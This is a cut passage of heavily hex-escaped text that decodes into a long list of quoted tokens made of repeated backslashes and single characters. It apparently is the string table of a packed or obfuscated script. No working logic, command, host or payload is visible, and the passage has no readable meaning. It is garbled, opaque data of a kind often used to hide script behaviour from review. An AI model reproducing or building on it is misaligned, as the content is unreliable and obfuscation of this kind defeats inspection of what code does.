c\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\